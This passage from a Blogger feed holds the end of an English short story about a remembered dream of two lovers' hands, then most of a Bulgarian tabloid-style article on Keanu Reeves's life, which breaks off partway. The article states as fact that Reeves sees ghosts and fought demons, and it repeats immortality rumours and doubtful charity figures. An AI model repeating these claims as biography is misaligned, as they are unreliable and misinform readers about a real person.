hand like that. The hand of the loved, both of you together, overflowing with tenderness and love, becoming one inseparable whole. To feel love, to tremble from its power.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; And then I thought, how wonderful, how beautiful it would be if everyone had such a beloved, faithful and true person next to them. How many tears would not flow from the eyes of the lonely, abandoned, deceived, injured. How much pain, suffering, disappointment and humiliation would not break the heart in love to pieces. I looked at these two hands, and my life, like on a film strip, began to move before me.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; The alarm rang annoyingly and I jumped up. It was all over in an instant, and I was just having the best time of my life. But it was for the better, because maybe those memories would come back that still hurt me to this day.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at the drawing with affection. Two gently touching hands, which I looked at for a long time with a lot of love.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3607866033887568744\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html","title":"Scent in the Dark. The Drawing"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/s72-w640-h430-c\/RACE1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-9161043353027966170"},"published":{"$t":"2025-09-09T16:46:00.064+03:00"},"updated":{"$t":"2025-10-01T16:58:02.236+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Личности"}],"title":{"type":"text","$t":"Киану Рийвс - мистерията"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"307\" data-original-width=\"460\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/w640-h428\/keanu-2-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану Рийвс е сред най-привлекателните, атрактивни, талантливи и обичани актьори. Той е колкото велик, толкова и скромен, колкото богат, толкова и земен, колкото надарен, толкова и ощетен от съдбата. Казват, че не е от този свят, а за безсмъртието си плаща с животите на най-любимите си хора. Само за да влезе в поредната си зашеметяваща роля и да остави феновете запленени, а критиците безмълвни. Проследихме историята му с интерес. Направете го и вие.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корените\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на Киану, Самюъл Ноулин Рийвс младши, е с хавайски, китайски, португалски и ирландски корени. Майка му, Патриша Тейлър идва от Есекс, Англия.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Раждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сам и Патриша се запознават в началото на 60-те години в едно бейрутско казино, където тя работи като танцьорка. По това време Сам е чиновник. През 1964 се женят, а детето им се ражда седем месеца след сватбата – на 2 септември 1964 година в Бейрут, Ливан.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EИмето\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кръстен на пра-пра-чичо си, името на Киану произлиза от хавайското “кеауахеулу”, което означава “прохладен планински бриз”. Когато прохожда в киното, агентът му му казва да промени името си, защото не звучи достатъчно добре за Холивуд. Един от предлаганите варианти бил Чък Спадина, но актьорът успява да пробие с истинското си име.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EОтглеждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на звездата напуска семейството си когато Киану е на 3 години, а после е арестуван за продажба на наркотици. Въпреки това и въпреки майка си, той расте като щастливо дете. За да изхранва семейството, Патриша танцува еротични танци в стриптийз-бар и води доста разкрепостен живот за майка.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Самата тя казва: “Аз не съм майка. Аз просто гледах отстрани как децата растат.” Патриша се жени още три пъти и с децата се местят постоянно. В резултат, Киану има една биологична сестра на име Ким. Освен това, от страна на майка си, той има и полусестра на име Карина Милър, а по линия на баща си друга полусестра, на име Емма Роуз Рийвс.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРийвс\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;с\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003Eтрада от дислексия, която заради стреса на постоянното местене се влошава. Това му състояние, в съчетание с буйния му нрав, водят до непрестанен тормоз от съученици и връстници. В крайна сметка напуска гимназия без да завърши.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХокеят\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Доста хора твърдят, че той има завидни заложби в хокея и му предричат голям успех. Рийвс даже има профил в портала “Elite Prospects” – най голямата база данни за хокей в света. Забелязан е от треньор на един детски отбор, който го кани за вратар. Там се сдобива със званието МВР \/най-ползотворен играч\/, а с това и прякора “Стената” за заслугите си. Травма на крака по време на тренировки обаче унищожава мечтата му за участие в Олимпийските игри.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедиите\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1993 година най-добрият му приятел, Ривър Финикс, умира след свръхдоза само на 23. Рийвс е съсипан и не спира да говори за Финикс и за тяхното приятелство, твърдейки, че никога няма да го забрави. По това време сестра му Ким е диагностицирана с левкимия, а Киану е човекът, който се посвещава изцяло на грижите за нея. След тежка битка тя успява да се пребори с болестта.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1998 година актьорът среща Дженифър Сайм. Влюбват се от пръв поглед и през 1999 година Дженифър забременява с дъщеря им. За съжаление, след 8 месеца, детето, което трябва да носи името Ава Арчър Сайм-Рийвс, се ражда мъртво. Двамата са покрусени от смъртта и това води до края на връзката им. През април 2001 година Сайм загива при автомобилна катастрофа. Тя е погребана до дъщеря им в Лос Анджелис, Калифорния.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедростта\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По време на снимките на “Матрицата” Рийвс научава, че човек от снимачния отдел има семейни проблеми и му дава коледен бонус от цели 20 000 долара. Освен това дарява значителни суми, за да финансира специалните ефекти, дизайнерското звено и продуцирането на лентите от поредицата. Подарява на всички 12 каскадьори от лентата по един мотор “Харли Дейвидсън”, за да покаже уважението си към една от най-опасните професии в Холивуд.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Освен това, дарява 70% от парите, които печели от филма, на болници за лечение на левкимия. И това далеч не е единствения път, когато Рийвс понася финансова загуба в името на доброто. През 1997 година актьорът сам намалява хонорара си от “Адвокат на дявола”, за да могат продуцентите да вземат и\u0026nbsp;Ал Пачино. Отказва се и от значителна сума при заснемането на “Аматьорите”, за да се осигурят услугите на Джийн Хекман.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EПаранормалното\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану търси отговор за нещастията около себе си в паранормалните явления. Той твърди, че още от дете вижда призраци, а днес му се явяват призраците на близките му починали хора. И не само му се явяват, но и разговарят с него. Духът на приятеля му Ривър Финикс идвал често нощем и му споделял различни неща. Актьорът твърди, че няколко пъти е бил на косъм от смъртта, защото се е борил с демони.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Една от тези свръхестествени срещи е причина за тежката му катастрофа с мотор. Той има страст към мощните возила на две гуми и често участва в състезания с шофиране през нощта без фарове. В една такава нощ, пада с мотора си в дълбокия каньон Топанга. Оцелява, по чудо само с няколко счупени ребра и разкъсан далак, от което има голям белег.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EМистерията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Според много хора е възможно Киану Рийвс да не е обикновен човек, а безсмъртно същество, изпратено в нашия свят, за да ни разкрие смисъла на живота. Мнозина виждат прилика между него и френския театрален актьор Пол Моне, роден през 1847 г. и починал през 1922 г. Поддръжниците на тази теория посочват почти безстареещото лице на актьора през последните 30 години като доказателство за това.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Други дори смятат, че е живял през 16 век, сравнявайки го с портрет на непознат човек от онова време. Те дори го оприличават на Карл Велики. Има твърдения, че Рийвс не е безсмъртен, а пътува през времето. Съществува цяло движение, според което всички тайни на живота и вселената могат да бъдат разбрани, ако човек гледа достатъчно внимателно филмите с участието на Киану Рийвс. Той казва, че е бил нападнат от демони и че самият Бог го е спасил. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Сватбата\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglWM1wDUPx2iHGiSXSh9wBJkVruMWHoRXJpwl2SROYR4XIbRgjOA_68zX9e52KMLH_2Rv8nJdXHyAndu3cqZq2NC-c3bCv0Y5RII9cyKeMvvGh-5n93EAnMGN9K7CIlFRj2w9XTdkXrzk7gd5XTvsU8D9GtRleYFuZaZxMQ7WSAWeU-lUJNwQ0lpCLYPM1\/w640-h432\/keanu-8-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; 